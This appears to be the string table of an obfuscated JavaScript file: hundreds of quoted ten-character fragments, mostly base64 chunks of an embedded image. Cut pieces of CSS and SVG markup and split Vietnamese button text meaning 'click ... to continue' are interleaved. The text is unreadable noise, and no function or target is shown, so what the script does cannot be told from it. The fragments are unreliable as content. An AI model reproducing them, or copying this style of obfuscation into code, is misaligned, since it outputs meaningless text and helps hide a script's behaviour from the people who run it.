"KkF0spMrc0", "zwsa+j48/6", "ACvzWXYAAD", "oEk/LXSNXG", "+ca/45M02x", "D28CYFAADL", "T9x6/FPcyy", "A5DmNwpn7F", "Xjm2q2fTpZ", "9DDPp0k7L3", "IAb1x75xL2", "fuNVwV3+wj", "zTHZ7FOFdP", "HzCmBal7gc", "+XywwNSu2k", "X4mY4pWvTv", "czDxG7eWbH", "l1R3Evuinu", "m0l2tE0p9t", "vm+XGZoUGo", "3IiOtzjjEP", "LXMS95x73O", "+nFoM3M8Nq", "+8Z/ub/I3m", "9/v+bgcA4I", "3yP2k6WqaX", "96wJ+6NbY4", "C2NC351PiN", "6e7STulSa2", "UoawHVMZ9Z", "xfWWNeu6Yf", "2iz2Op9wuC", "UwZL575Jz/", "uiXujU+Jea", "7Wx6TkyHNj", "-50%, -50%", "Az3Q8SGPaj", "YcNRIhh6nj", "dGgO2hhzE1", "vn1p1/9r+c", "M+eAAAACDF", "7ZJh/B9C63", "+/v+1FfyAQ", "dFPcyyyLe+", "5n2+iwZ9qz", "5QGcDpvaxA", "om5Z2Vi7u1", "rBu5PuyGHX", "QKMl+6gaWE", "Fe2TnMS9yI", "e+JeYkrc69", "x/9zBVxqsz", "GVyPu+ZzEP", "mXq+8JS7Me", "kazi0eylqW", "rBOYd7zX0H", "VNlajWkmQb", "jQzDmXq+68", "cS9pIu4JE9", "4kH5/7hsjz", "VfNbmMeTb5", "+x3uCXnXR/", "092JEKYkNt", "5GfGftG8Da", "PbZxOm7PDa", "1Nu+Q+0nTL", "eQj7s1yEvd", "hNTIlqjtOb", "AAgRtwT9yL", "xk+BAEAAOC", "ZJ3NOddYh7", "nl4AGAacU/", "sBdOo6+G6m", "95 5.33008", "WMI88DQWma", "H/3f/+OudC", "8XDs79eP/R", "Il7FufosOw", "IIdPmlsvEp", "6l1/XF2hSY", "UdLQDj5Yyf", "c/++mzfjZO", "3fOB7HHkzX", "jkiYE6ZTye", "7QeJebu9uJ", "l7kZFWZxzi", "71j//hP5gv", "n25zNCg1E4", "TRjbs/nE2K", "AABgitPIJ+", "A7Ji4J+5Fi", "2zyf6UuDAJ", "38Kmvvs7b0", "7iJcWQuilh", "8QgMPcsTEw", "9wfNP3kL/m", "Oxs05Nt+f9", "OfhEQBYhbg", "M/3n/0M1fE", "xuzcTzIu8y", "kDcS5qIe8L", "wuz36O7/p3", "sWJewudxD3", 'ner">\n    ', "beIeQBV+MQ", "pr/+uiZOlS", "YHAACA1b2J", "VHvkPtxRtC", "hEKmzS2Pyc", "MLGdk7inO0", "uVYDdMv+Zm", "AnfvgO9/Jl", "i3rqb4l59c", "5je5Vaq5rc", "x2heeuNgZ+", "xPmqS1mYwR", "Xzru0Q+AAD", "6EOYe5p5Fm", "KCXMPcw9iz", "r4vlxkalNp", "33f8stZQFV", "nOUWblj/lq", "a9HcU+cVYW", "KaEH8+zxHr", "+hBBCaJ2+4", "39jHvZu69C", "eQUwsa//WK", "e61XBndbCf", "gBAMDKxD1x", "5HMqHYVOvk", "iYqd0fTYOX", "/sFAMcn7ol", "uKe7kytSNy", "ntA2sZX6CN", "xwXRC1zatl", "c4Lq22Ke+e", "Qg6cyNx210", "GIICCqPxHT", "iHT5pbH5GR", "80CuUReeqs", "u4MTSLu+Zz", "nP+jf4SKdQ", "B2lM27EGdb", "RX+fkvMfkQ", "6E9mI6MkJ9", "Y+4dwtH3uT", "AAMBmeEEBA", "8ajevFKYkP", "rWoIW0/FUV", "zTLGUgJLtN", "eiblnZWLu7", "d/sI+6liXs", "98S9CHHvEH", "Z0PmkSrIap", "XES98oTWzm", "l59s+uO4l5", "aSuWBbEXM/", "OnhioU8bjm", "esFnpt/imd", "l7q7US/18B", "d5AMQ9cS9D", "Zh6o5HYeyu", "KeDxz7dZPJ", "UxZbFKD2iz", "VF6e7STulS", "Yu7tY2Lu6V", "qd0ihBA6FS", "bIBwAAtPLy", "AAb2MfOJef", "gqkNN6NxAX", "11C223.17 ", "RQ6piFiN9P", "JvZfchHV1b", "BD6zOIliBB", "25uIe4tRD4", "diVAmHZ9Y4", "sNy/04I+jM", "lH3AsvinsA", "8vk802RTl8", "i82GocQdeG", "+dp7AXNFnC", "P/PS9nbbWq", "LllYEUubYG", "3KZoUGpnXQ", "y/v+lqzfMA", "Mx49waO71y", "5l6aGZ8Mc8", "gHM/iHvQBH", "ACAr+ADEQA", "JB5cmN/T5j", "1jvQ6gzmcn", "8GOk03H4xN", "E/cA4F55sQ", "ZnwyzD03E3", "YIcw9zzyLM", "Tf7iHtp4h4", "jd6+Tzx287", "dj6dfLUzLA", "MNLQxY1vFo", "khjqUmP76a", "6lN8W92l7n", "fJMqfxKWkR", "wRkdkpog3V", "1966WSZnAx", "AAHBMDvIAA", "UjcAwCAd3y", "iEf3iGUMPF", "gUEbfIep61", "vykYyKPo5m", "B+SKmNf2F5", "7ruzbcv4FX", "GbiY+v4rSM", "yAQBwZB52A", "gZCcdiezds", "q1bwsR7cg1", "eHeSzKm5kg", "AAGbzmZoAA", "3HMzMfdqvG", "XzzAAwCcjL", "z3IdSZzOTz", "P98rde0RLL", "pkP92SE/3J", "5h7mngOFuZ", "T0L7Dve+te", "lK5N97lbfe", "c9cEafKfPw", "gepdbqZrfw", "Ss+BFgcvsP", "yok2UaWrKk", "+ZADwAAMMm", "2mw/SNzL7d", "e) !import", "OYXDFPM8fN", "8tlZAHBw4p", "M99mUasxj8", "chaOa8vD6f", "  border-r", "3Bvc7LhQ3L", "psS97s32w/", "AAGzhNPIR9", "3KdBfMfqbE", "W+b8xcsand", "eZDGtB3r58", "giLkyOYd8Z", "GJh74rav1c", "409TNGXHv4", "AUvzkz+7/T", "ebfIRTO9yK", "jn38IBnWbT", "O+1fMd6H0K", "ncq6WO6YzN", "N4uKmebYfI", "6V6cwHR8qu", "cW9sddqmuH", "cQ9cW/dTXG", "ai8xQhxLTX", "2WfW9Htof4", "VXHHz+Fec9", "u9mGMs5mpn", "Zh9xL03cAw", "6WYd7rcIzs", "wbW522Ke61", "84AMABAk7o", "dxrzyxlZO4", "w9scN6Juae", "xtyL72uL9a", "fwkwZCMluW", "3BuUdDlLmf", "9D6HOZCafF", "/GOJuZ+rlw", "LX/uMCAHDv", "SvWDJFCKda", "R0RXAMTIm+", "GWp1xiHtmI", "toString", "M+mzh9l8fG", "N8W9+uYwcQ", "DZ1hD6J+Ft", "hs25M8Kmmz", "knBoG518LE", "OeKXxkg/zO", "buucvyYIPr", "PibmXoKJue", "MyT2QhL9Wu", "MPV1FUG0P2", "JEwN1yng8c", "ng;base64,", "inO0eHZSdx", "mxD0AAA7Ag", "2XbGhjYu5h", "/mL2XaewtC", "BD6njD3Xiv", "ODwAOzgd7A", "5l2bGJ8Pcc", "rdNca+22Uf", "SumMSkYlOi", "Y3VMOnYVPs", "CW9f+czxEJ", "FnAhNpTNtW", "Yd8voz6ihA", "zrK9TpZJl8", "OFYwq3UO7Y", "Z7vzf8AwQA", "vWxnuMcwHQ", "kw+hHrHQNg", "GewILZErLe", "pvFWnEO+M5", "O2VTTyfbnM", "UebZrGt4v6", "Ie+JehLgn7", "2BWa1eSUzt", "NHTqTmGNnQ", "S2emORGepQ", "c081lk2Ba5", "xbVtFI9+Xy", "P9dCZ0PqmS", "KnglMpDFtW", "yr8B31+t6E", "mDmRlprw+m", "emOUy9khJu", "RLJ9N3PL0Y", "VTrVjUKmiv", "ni3sLkQ8AA", "L3Xyj13WR5", "ubePibmnT+", "9q5O45zET9", "WUeT79amJY", "KuYyPtU6BW", "4DIz69e9Db", "u2zXa6QiP5", "AAtsnLGgAA", "sywn+5szI9", "oXJzCh4QG4", "M6tHmATyHe", "jGPId7sou3", "80rmam16Y5", "dqHMc5mpn4", "MYMAAAwgev", "jqU7/89cG5", "IcwPQ++o25", "+m6ntE/eN3", "PpneTpZJkV", "ms5sA4Bnin", "jzbNYlvF/X", "rhJWpuNcar", "Le9E1xr76Z", "7bEo15jF52", "GZoUGonnUy", "vW4S99oMBA", "BZwITaUzbV", "7iHtp4h4AA", "nv/s4bUDDX", "LuGKeZho8h", "9hcgHAAAci", "mfZtZ7intW", "wk7Q2G+NUm", "e+lNca++2X", "PTVz/pt7io", "o+xmyw75fJ", "7wz2tfY3h3", "fHvYXIBwCM", "+Mf3HO491q", "cYMHe7JeBz", "AADA7XghAw", "wGVmpvuKNd", "OZvpQA0Mm9", "nca9mneYk7", "ZMPYX7xp2h", "lCMUafTN4e", "Ty/DTIK3zR", "nMxPtnEbGT", "IHLYAAOA/X", "ux3ufT3OId", "N7OIl7Fufo", "txD5AAAgw4", "yburXUS93R", "q2CqfO5bJc", "xD8AAFxEAw", "8.99C225.9", "CKG4MPeMwt", "DLBqZXM6H4", 'e" maskUni', "yGL92JCT7V", "nl6GWYSvG2", "dgsmdDbVsU", "TORKa+/mnm", "0AwILzkU/c", "z80LXnsgHA", "vIR9y6nEve", "9xK3FuIfAA", "lLetzMfpwj", "AAPeTgCgEH", "+5oo4VebjR", "rNSdwbjbI6", "u125h7oFsi", "DUTjqZJgMX", "KYFqXuBygl", "AA0MKLAwAA", "ES93RneBJx", "edAYe6lmfH", "fDNC9MZLpj", "99L238.86 ", "ZYHOYibXPy", "P3BjaXHtpq", "Zhk91C50Qk", "YGYdTAACgy", "xqkz9vGmKs", "Fvehm8scp8", "gxbG3LRkJV", "88DTWGSGOp", "M0Mky729hU", "oY0Mw5l6vu", "PHJMPfcTMy", "9+n8z9HS3e", "HBYXngAAKC", "s+C7vFjaGu", "QKiDPc+yI2", "G3Ivva4v1q", "qNuFdx1n1+", "OPZItb6OGU", "4fadvomfiI", "tsq7p/709n", "BP3ElPiXvd", "8U6fR1YczM", "tRD4AOAcf8", "6vuvDWI39Q", "nLgHAMB2HB", "KVnwYsCl9l", "U5yeQtIyXv", "kepGkzkSmv", "fD51Bc5oUx", "T7VOQZvEy4", "k8f/P3pvs2", "PTNCJ8u8v4", "sqGvm+XGZo", "m5mMMxl4HU", "9xJS4173Zf", "uGd3Evdq1m", "Jj3xqkytbq", "7FCUxoeAAu", "ysyyM7wacc", "round-colo", "Y3uVWqua3M", "xJT4l73Zvt", "AA85CURAAC", "xP3xL0IcU/", "nLHAAA8AZx", "A4l79aU7OY", "j0GAGXqGG2", "U2Vi7tkmH8", "P2J/GWHe9K", "e8B4QWi0XW", "hjqUmP76a5", "QTzHPKdcQY", "iPPI1CFxBp", "hqnwoxvPcU", "uKebfEWTu+", "Zx3iHgDshz", "v8Uzr/XLFP", "eRtAM+Y2m3", "mSBkOkv9wp", "/dG53Ye9xY", "+kUM69Fc0+", "eQj7vmcxL3", "APOKeuBdx0", "DfM3xb3o5p", "9LEPQCA8xy", "nkA8o4P96u", "pyOZUGyqdf", "KJe0NP3N3m", "dye3dDfzr/", "x1yYP9V1yC", "v7li3FuIfA", "zQifLvH8cB", "lIGQ7LaVeT", "ShzEzCuAaV", "Vaq5rcwjyf", "Dyjg/3q4VM", "GmXR5p2VuA", "zC1R4PuoIU", "LgHAOdwEQM", "/riVJn+O5B", '"/>\n      ', "jk594fTp1z", "xL0IcU/cS0", "H7+Pj22ifv", "ease;\n  }\n", "5f50WMI88D", "94iWWiCtzN", "A02wKxCbI1", "51kgSxMJWN", "VmeRZ3nPGK", "LxKUAOo8uc", "O58Qu7tg9j", "MMFFoUxbLl", "bMPId75Lgg", "Nx0AAJB5H/", "sbKp1uq8uw", "jRFkwASEX+", "AAAwFljkU/", "Huae2GE9E3", "+BwtxLM+OT", "tton {\n   ", "fPA01hkhjq", "ODFzileCAO", "8U50AwDZ5S", "8j3zEvdtXi", "zkpmnm08/f", "OlG1hGCJk2", "ix3yP3DZXm", "rqb4l59c5y", "j4m5p4+9SQ", "nhY19//Ru1", "qjEPcMxuJe", "hHk++TYoz3", "cwqQvJp9TO", "nvi3uAN8zf", "7rnL8mCD64", "vk/zFp4JTK", "Q74zzkDGCR", "deGqfKjL0e", "x2Sm4VPdQi", "AciRccAAB4", "3vrcuQbwZ8", "AKyGN0gAAP", "yAEOAAAmOh", "JMumbTMLaC", "DwaH78x38U", "cxL3dOfosO", "ETh4n8yYe6", "noQAA8IHgQ", "6klMzL0cE5", "HMTMK4CJff", "wEBAAD28R/", "u1yEvd0Z2p", "txpTAlsQlv", "/fYSTpoIUx", "8b1tHugIKY", "pkMnXp6WZR", "Dd2Q0uWlNC", "mkmDPcU2zs", "7g5IuZynTX", "p9tExTtqBP", "2Ba5FTigfi", "zPTFkz/c7k", "CWfAYfAABv", "z0vahmKCBw", "37Lzzz3o+y", "vfgGkQ8AgB", "yep2c++nBv", "cO2fce3HTZ", "010w+5kSBz", "W4h8AMBeeY", "s2tDEx9zD3", "JO7pztSKxD", "rMh6HGHXhp", "2PaimWBzmI", "+v/6e0QA2B", "cUbQmYmGNm", "4BpXeJygFK", "2w72vZvPGj", "MNLjPz8SMc", "HORqZEvUPu", "H2XfhaCZ8/", "xD3deXdol5", "u/8wYUzLU6", "gAElEQVQ//", "LYp7ol7gzf", "ZyBx+4t9lk", "HO3fOzZn0x", "AAASIe+Jeh", "VOSXvIz3Sf", "XpgYbr1NDm", "nnsTE3BODG", "wk7ikzy87w", "RYukTCxlkX", "i4l94U92p7", "Yp79c3iTVM", "CZncf54ZJz", "fR1YczMc7h", "qkzL2nTH6X", "PZQhuQddAW", "lybuAQA853", "rn3mtU3rq9", "Im+NHTqTmG", "LOuY7sUJTM", "3NcO8p9t1X", "KZtq2jk+3K", "Tv2A8Ru3lm", "W9ws+NCce/", "Z734Rn7l6q", "eFmNC5gjsW", "t7olLhX2mw", "MR75xL0Xd4", "VMrfZ/BNil", "yxvFHdEn1h", "4H4l7Prfaw", "UjjBFzb7mf", "kc4mTN3xKI", "U2ONPXpnWP", "bop7Y6vTNs", "npr78mibkD", "+Ee9dAAAAR", "K3xgAoAHIa", "kU/ce3GX+O", "JYl7AABAkj", "cw9bVfQ99v", "wPNbjMzMeP", "DHniKfuLf0", "NG8DaMbcns", "e+6BR7LFLf", "25hKWQOTD6", "8eH3EvriTu", "nAKKmFBsCl", "9gsM/GZ76Q", "sh7ol7EeKe", "61tmOeQzz+", "2eQxTX1c1e", "MstlXcP/en", "Qv+5Wx4qx5", "VNPLzEz3FW", "9Al+pm6+TZ", "nuVZ57/jri", "C1B2Pwthdx", "U933h3a5ST", "OYOZGWmvD6", "s90FVqOdMv", "6m2UnNxB4x", "DAOjj4QkAJ", "nFoM3M8Nq8", "lnzcz87yWP", "alWw7IFTGv", "hsNt9txVjY", "PfGljYfirG", "fB8zAs8EJt", "vTdh8iGEEF", "tkmfD51Bc5", "xj7hXg7jn8", "vu0M97Q2w7", "7qrFsClyLn", "xxCz2c8gPK", "GeKeuHf1qv", "nX+mWKeXoZ", "gWxFzPx/ll", "DVM286AutR", "e4oLg6axTN", "s4OzH97IXv", "9yPsu9C0Mx", "xvEbqrzeSa", "mL9PYjzlfE", "e5J3ZYz8Tc", "zhtzeMZ0Yy", "0/EA5B0f7l", "c9HyoXjgon", "gAAOCxxT9y", "AATfPjDHzz", "h7kndljPxN", "xnNqvKG/+J", "h3jz0od/wG", "t1ruFmamt8", "cxMffO9ff/", "/sNzZv2thY", "fbKfzoTOJ1", "3JhGJTrZNv", "U9fW6O37xG", "TP2sOTj3D5", "8jn7h38itx", "ryHzpBpYSQ", "9jEx9/SpJz", "K67MpTpWJu", "lDrl/uCwPN", "/pkP50JnU+", " }\n  .copy", "eGsmj87RyR", "UtEgqmc6sn", "ifmbJm+p3J", "wML6JfMS9l", "iKiXu", "mDaL5bH5Po", "3mw/TNxLb4", "8l3xhnTcYL", "1msk2XC51N", "YRWkPu55zp", "03fmE2N0Fs", "47iXnRT3Ms", "uCXnXR/wZ3", "1xb/CG+Zvi", "ovhVwuiMTW", "sZ7jFMxwOQ", "2Z3RIagJxL", "n7OeSzj0ff", "mptemOUy9k", "1fou6F/bz5", "KNDPMUFZuJ", "HN8179zpbu", "rTX5g3BK4J", "ADW4I0HAAD", "+7FTCdFblY", "Kt6d8yhfkE", "ocjNxsVO6P", "6ISYVC9YMo", "dDZh6o5HYe", "cSUuNe92Xr", "QQs/FixIhh", "6P4kw914r9", "Mf7lX4Lvrd", "i7/7W83H8p", "oHKQAA7sbn", "DaMbcZvNPi", "I3VhwnF5xN", "POPkIpvfRz", "nVz/riVJn+", "2VnwXd4tbA", "7W5T3BP3ss", "mjwQsy0mmQ", "+BEOzb1eeU", "0OuMQ98xG4", "Xm2veHH65t", "pcLstl+qU8", "12G2BQzrSa", "KeYeS2ae+q", "qsYXMPDZMP", "DATol74l5E", "3drEp7ol7x", "s65juxQlMx", "vvrn00Fab4", "klYFUuam7U", "S90mb7QeJe", "n79Ngm7nND", "tumoerIdE1", "0fuNYHdsx/", "NzP8m4zHsG", "0KDUTjqZJg", "FRtkU/cS22", "M6HxSzaYap", "J3ZYz8Tcsz", "mDPcE1ggU1", "wAAtPLyAAD", "Qj7vl89wOJ", "nvfhGfuXqp", "q5rcwUwZCs", "OBBvEY+4t5", "EvtynutVwZ", "l7APCh4A0N", "4SVqbjXGqz", "8RO9ULlkwh", "3TD6EEHokN", "RdXClNyNt1", "tj8TZEPAAC", "0Xmw1DjDrw", "f8vfgwAAcA", "3upMf2HeEL", "5FmHuYew4U", "93ncQ930Di", "kz32RS0cm6", "lPCt27h5yL", "6xK/TdYAZ4", "tG87wz2tzX", "sDkOc0Cmfu", "TuJeaWI7J3", "7DIBzAidLF", "DAv/NN5CPu", "h4AfEh4YwM", "HNu4x7NxS4", "BAeJ1SGTDf", "rRYpxNjIl6", "Qe6JTJOdZv", "SYy9bVfM9+", "b98nHrt5W0", "05LM4Y75yp", "kzE3bh2I6F", "krUsvdWZ/s", "a2v09n3isZ", "zL19TMw9fe", "CaMzNm2ds7", "MuvGhBqUpJ", "ZKbWpjtOvZ", "DEhONT0M5h", "OjPR0MaMbR", "4hdnfB7GdK", "fMRuIeACyH", "PfGqTK1utR", "zO35fELskt", "XujU+JeabP", "cG/tk82EYG", "mKeo2EzUyT", "dM3FvrJO7p", "bM8yx1y/3B", "MHvJhnbf96", "WCHPvtXLP1", "zZgQAAIATT", "NpTNtWQVep", "4l7ysyyM7w", "tH/77rvwb9", "2xakyMfdsk", "uczGP", "v7JTyIlQdw", "65LHTHaO+9", "i5/MO2zidN", "Mw8x0v9eTd", "6mSZPqz7pp", "U99/BYlYQu", "sF3oNrn+md", "8JeYzfeVzg", "1IRiNDudvj", "M6xKXA5RSX", "7ol7EeKeuJ", "unytRqkWKc", "6BR7LFLfRw", "MyNa2sCJ0T", "uFfaFPkAAI", "e08T+QAA2C", "mRqb4d4M91", "7VeMmGNibm", "645v/ROdX/", "apSaUPDlDq", "ding-right", "golDmDPdkm", "5023pzJ9c/", "T5lZdoZXI+", "OgOWhgT+u5", "AxdT338FiV", "c7fcmtifTG", "1QFqZqbV5h", "bqDON7v/t7", "LRIqpj02VT", "0n4a6Vr4lS", "OU08hH3tjm", "4BAAA74E0E", "GftG8DaAZc", "mmR2Tmc7ir", "DvdfyHet9C", "qZJlcL5LUm", "WXSsH", "VcL0zLAyKx", "3EuaiHvCxB", "yiXtL3xL36", "2ae+rcXECE", "th3lZxzdFh", "TD6EPo9Y7J", '="mask-typ', "3IXJ0Y72OV", "9du/XSyTPu", "FHgBgp04jn", "6Jk6VJ6/PO", "PcswhzD3PP", "7iLuZTfFvf", "XMMfiUyeds", "nJO5ZnKPDs", "DmU9/+7f5S", "vdx6XP5j22", "/lr+flWcMB", "QTNDAYY4z9", "RPcN8xMfJW", "zljin", "6bCEeeBpLD", "BnO8B3hEwL", "r/p+Obdafo", "yLEPXFvdEr", "R9xavim/2E", "3lbQADzHPK", "md0SGoCcS9", "/9p3/+0ecP", "5dI5OnhioU", "avWzvjhVpv", "vmBLqtf2lD", "95AwrmWp0s", "uCc5jgjM6J", "/WnomPeOZ3", "NU4ny4QalC", "ao0F30MKY0", "8bE+5ENY3/", "ULBAzfeUz9", "nM5PPCxr6P", "a/8ZAQC4J+", "EEdzpuJBfG", "vb2FT3/2dN", "kczTxE7OaZ", "Ce1F8xXQ77", "nsform: tr", "ZmfXr3obcB", "wAAEf1it9Z", "WfzHz", "wAAAA85CUR", "6GbC3MPcsw", "YLNM+OX5oG", "1vzjv8DkQw", "D72Zq+8R9Y", "x+YTfHf3TC", "pztTKxL3rE", "i76/+Tb7h7", "     <defs", "Zxwpuz2frv", "c8h3BjLgh+", "xD1xL0LcE/", "iXsAAA+BN2", "c76xD3AADg", "KfY2Lk0jqk", "KGIvuMpIYR", "TbdceqFjHC", "3HPYp3mJO5", "3dgAAgIacR", "k7hXX7qTk7", "bzzI7JTMOn", "ZMn9RE30UF", "iXu6MzyJuG", "lMnEp0qw4n", "qMFlZj5+hE", "pzMRvtdwtz", "p7HzIdw74h", "UFZuJOlmmD", "m3mvlnrssD", "zUnci4y0Ou", "qU5XFIr6Yp", "5myZvqdyaN", "XHv/7P3rku", "GRJCT2YhrZ", "7XybyAcAx+", "lick vào l", "914r99xleb", "c00Uu1MkyD", "3qScxXN/d+", "3xb3o5pHi3", "K4b1PkAwAA", "hIBgChxT9y", "Zh7+5iYe/r", "FAADAQVyOf", "w+m+JUmZh7", "dKzPhkmHtu", "nxn7RvA2gG", "dKfy8mwnca", "+jhDDx2b7H", "Upm641EYu6", "O6tuynu1Tf", "AAIz86Pdv/", "cj9pktZmME", "eHZWfBd3m3", "4nOzdd5sm2", "8p8/AiH5l6", "IYk7aPhQTN", "xQAAADfv63", "/7u77SfyG8", "NuuylO389/", "wNR9nSO6BJ", "c4p7ZSNwDA", "77Lu4WNIW6", "O4h5xrwZxz", "DOThjyRmat", "Zp2VpLvdHm", "9DDGXjs3mK", "T53XZNrOnO", "QX7ocjNxsV", "N6ZzzV6X/+", "cG50S90qb7", "HamkfpTW2Z", "jb9JPDvnAS", "JMfV1FEO0P", "ezjwldMYlJ", "e5pbYZ772z", "m5p4YBOZeW", "vVQVOdxD3b", "dLqbs7XIlG", "K12fpYdMeZ", "B8himvvbr+", "rmWp0sk+tF", "h5AQ7goAQA", "M1M+Fg3M/3", "GrNzP8m4zL", "nEPQAAgAhv", "2uC6Y5Vnuk", "45u6lSuY2m", "v9dD+EDfDS", "2tzymJwMaW", "m++6aYhe2Y", "7ulTT2J+fw", "THaPeiHsVZ", "QIKHSgDgps", "a2T9w3dkNL", "DYPDN+aR6Y", "nAozvvUU4x", "8z9ovmbQDN", "peZme4r1nD", "Eecjn7gXJe", "zzyLMPcw9B", "mLdsXq1Txu", "9s5+4l9oU9", "cm6QRCZRle", "VYEUubYGdA", "OcxwRkdkpp", "TuEfcq0Hc8", "l7gOjusqZ9", "tPN4uKmebY", "pZUxdW6O37", "4G5n++8+w3", "dTt8c4mY4B", "Lt285wT2sz", "z1y79dPJMu", "z1wRp8p8/A", "xFxWaiTpbp", "gGtruLXSyi", "943d0JIlJf", "zC14WY0LmC", "ZXIypJlxKF", "+JuadPvYKJ", "/7jfHDrB/7", "GxnmKSo2E3", "/ijjNeES4x", "yV2Y29hU65", "/O7Jq9+yHc", "j3wt9//deH", "/9ogdlPvgG", "Cu1ckyuV4k", "yia/uLSGcT", "/xSpLOICdU", "/nSzTvu0M9", "dth: 50px;", "n7FcU6uRff", "PrVB9GfVh6", "rncIzrSaZT", "uzncS90sQB", "G7qv5HJ9c9", "T84AAAAz/N", "pZqGP6R57J", "SpM5Gpr3+a", "kkw7RfLY3L", "7SeIeAACQ5", "ikzy87wasQ", "7DeGU91+p+", "mavvEfWM3t", "c4Z7io2dS+", "YN653xVKf/", "vchIqzMOcc", "KlT15U4MvV", "//IY+cQ9ca", "AOCRvIt8xL", "D1dV8z36c5", "1xP27/vPMc", "sP0zcS2+Ke", "6JvI4mnmI2", "vc7biXs9t9", "container.", "t//gz/0fcm", "Z6iYjNRJ8v", "9AACocZAGA", "OPIR93w+3U", "ey5XRzXbiX", "wtgWBuXeuZ", "boT2YpozQk", "0z/O8K/lW/", "a4V6n8EzL4", "yoY2JuYe5J", "YmdA77J+NF", "vMTPcVa7hl", "8Q9gAr8ogP", ".67 284.61", "BxMaCQxx84", "e9mm8JefbM", "srmJZx3QvT", "hjRnbKgbl/", "EowdzvwJkP", "7yL2gjLlp+", "W40aJe+Jel", "I85kpa6bfm", "C1yCnFA3FY", "ner {\n    ", "t285wT2vPH", "53EPd1Zh7g", "slymX8qzfI", "riXmBL3ujf", "zcS2+Ke7W9", "afBQUAAeKe", "EtNff00Scw", "8JlUALAR4p", "YlO7caUwZb", "EPAAD2x+EV", "zzmIl7a53E", "2EvcANsLFB", "rf4yKdYua1", "m+Jeba94cf", "Rz0zQifLvH", "cS5qIe8LEH", "cOEvcWIh8A", "bKGph8CH0u", "qxct3HjDuL", "TpapSVM3C1", "rDum1bG1LU", "0zfFvfpmhr", "2/QPvHPKtx", "urMOcQ8A5s", "G3LM7iXs16", "U7cKhOlml7", "wbwhcE5zHB", "CXDtDLBqZX", "2e1dM787zi", "hwQ96Zvinu", "A6TeNY2pDQ", "8/mcxL2Ek7", "oE3iZUIZYa", "n6Dri/UhZx", "5l6vvCUuzH", "faph+yc+M/", "AGBbPKADAB", "r77ZeaG4d/", "w8h9ApiI0M", "d7Of1uJewW", "mlsvEpQA6j", "nPjP3eN+GZ", "xG4h5AQ7go", "Am9N35hNjd", "GGrcgZfGqT", "wu8J0rkoUp", "m9enXB4812", "AAOh0OfKJe", "z+49mJ+F9J", "0+4dwttyb2", "EZ+5Z//JX5", "U3tWVO4p5z", "qmdts/gmxS", "nIlNf/zTzf", "3RCZYlSPOZ", "4vc7N194Lm", "uWcR5h7mno", "BPg5G4B1b4", "gTplPJ65du", "ttUq9Tpa3z", "6bFN3GeTaD", "2V6fu125h7", "U/M/Z734Rn", "Dcg8k4a+Vr", "S98sRWTuKe", "QQWi1eNAih", "94pP3nRT3B", "955DvjI6j9", "3TVujxulkm", "container ", "35Bs/VFfbF", "WhmSnRAK6f", "5bJ5cRP8Pu", "yeEc2Ie8Q9", "LYXcWyjule", "qUumDA5T6a", "ydxT3feHdr", "ebewMcTNcI", "WyaAGaGTZS", "M4Y75yp1c/", "RDCKGvYjNE", "VMcu5a2Zkr", "  .traffic", "wKe7lNsW9l", "nhrJo/O0cn", "Y06X1TNtW0", "cKhOlml7PT", "FvkE/eixD0", "DwIAUAHcU/", "yAQBwXh6GA", "/fepzDPT/z", "+y7yv59Vn2", "7WiecSr5wh", "MvV1VbPYtz", "c9L2oZiggc", "cn86LGEeeB", "hBC6EOYe5p", "FvdymuNdyZ", "dx0rj3wme+", "iY+v4rSMQS", "LrYn9yfRWZ", "utRMg+vRDy", "3AACASbwxA", "wAAbJ+HdgC", "YCyOCzsnBD", "fYFfpuMAM8", "aDZ8mtJkn1", "Cn7SMxkh0L", "sRtasqSEHk", "3t/Cpr77O2", "75yp1c/64l", "Nh1VT7Zjcv", "gsDzW4zMzH", "NPnYcNRIhh", "TmHuDDa5HQ", "FwKoNN2+4c", "Q1P/fTk7xc", "ff7Liwyqa4", "5jjT3aCkzP", "/5Qz3EOZXG", "ZWLu2SYfwf", "ngsgHAMCaP", "2XN9DuTR+f", "daroxuthP3", "0OoAAAwFlj", "5xW/kyuQ9T", "aJeP9NrkL8", "PXbv10skz7", "jaOYhYjfP7", "qMxHKpOMTS", "Xq501TnLUq", "m7rEr9B1q3", "3EzMvToz0d", "ubcZ81/Fit", "q+eOdPi58D", "RDCKFzsUEi", "vXx3vl7j2i", "nevACpxwPh", "nBPa/HDvY8", "uXBw7sf7j3", "q9YvC8kzL3", "3xL2IA8S9h", "hsy6MaEGJW", "RBrTtlU08n", "Y6W3i7pqOZ", "CN0skxNKn1", "D8ugs6m9uF", "x3/+mf/cPa", "nv1zY4Lxb2", "P3IsQ98S9x", "c3RYdhL3lJ", "X3Q5tDVqnE", "NPQkiUl9GC", "ABzYlxf+us", "szydLFNfVx", "ACW9oAAAAi", "_logo-cont", "i/T9uWnQVC", "U/Z1QUlGC+", "ScdEHkczDx", "6ME8e7xH7F", "5iYe3Um5t4", "6Y23IzGBcy", "2jmIWI3z+y", "V+fgRDs29X", "uJdZFvfW3R", "5tM+4tRD4A", "feuWMfHeYc", "eCHHP4STu6", "mLZfkv2zPJ", "n6ZnTbKGZz", "ZuPn5NEfkA", "nfrz/6Geui", "FM/79zHN/N", "68NE6FGd96", "zHq+Hys67Q", "Dbj3sOb3/W", "g3n2eI/YsR", "jxwXRC1zat", "0f4ytYxTY7", "pVwvTMsDIr", "SxrmNDiYKb", "9Y6iXu6sw5", "owWVmPn6EQ", "1PZKqc5EKJ", "/Mmjo09wH7", "pZKuA5LOPE", "iguDprFM3S", "P06RDwAA4H", "dPmlsvEpQA", "JefbPrjuJe", "L1D7scZQWc", "ytSNyzOol7", "Z0Pmkyqcap", "HjSFX0oAWM", "zC/7+OQKbx", "ZqTuBcZaXX", "k2Wewz3ZxV", "tTJMhctH4o", "Ge7OItmNrw", "iStzr3mw/7", "Q9AOAyL+gA", "8wQMAADTmS", "pZ5fwub+u7", "mdf6ZYp5eh", "4h8/4W9tN5", "MJsUtSE5xp", "       </d", "Y42xm6ufCw", "eM3FvrZO4p", "cD0aiYUn0/", "2+s8S97O3E", "5MvceIeAAD", "DiWmv/6aJO", "VyTK5XiSpM", "D1xLzEl7nV", "XuAAAODExD", "JLT7mLWr4/", "UzgjROrU18", "eaem4m5V+M", "EM+Iecc8Hc", "5PlbbMFuhH", "XoS4J+4lps", "YaWozv//4f", "qmbOZBXWop", "k1c2TqmyTG", "wdLu48EJ98", "O9Jd7Bb67X", "e4ZzYS9wAA", "b35m2Ke/XN", "3tWLl+88UN", "1dCcnca+4C", "YlC2PaimWB", "Ye5ZhLmHue", "để tiếp tụ", 